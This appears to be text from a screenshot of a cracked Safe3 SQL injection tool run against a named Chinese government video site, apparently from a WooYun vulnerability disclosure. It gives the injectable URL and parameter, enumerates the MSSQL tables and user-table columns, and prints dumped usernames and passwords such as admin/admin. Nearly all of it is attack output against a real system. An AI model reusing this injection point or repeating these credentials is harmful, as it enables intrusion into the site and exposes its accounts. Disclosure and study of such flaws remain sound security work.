 Safe3SQL注入安全测试v9.0--http://www.safe3.com.cn/ Crack By Lkou[LCG] http://www.52pojie.cn
网址 http://vod.sdny.gov.cn/vod1/daohang.asp?id=15 GET 浏览 注入
类型 Number 数据库 MSSQL 字段 0 索引 0 关键字 库名 xod_databas 列库 重置
浏览器 数据读取 渗透测试 高级设置 关于
获取表名
DIY_TEMPCOMMAND_TABLE
LoginServerTable
NewsTable
DIY_TEMPCOMMAND_TABLE
DIY_TEMPCOMMAND_TABLE
DIY_TEMPCOMMAND_TABLE
DIY_TEMPCOMMAND_TABLE
downtable
SubLabel
chattable
jiemudan
zaxiang
IPTable
KHSysSetTable1
lqProgramTable
KHSysSetTable
KHSysSetTable1
LoginServerTable
LogTable
lqProgramTable
NewsTable
picshow
ProgramTable
SubLabel
t_jiaozhu
TaskTable
UserTable
zaxiang
获取字段名
ID
Introduce
PassWord
Type
UserLevel
UserName
获取数据
PassWord UserName
admin admin
ylh ylh
nyb nyb
sdny sdny
cs cs
检测数据完成
www.wooyun.org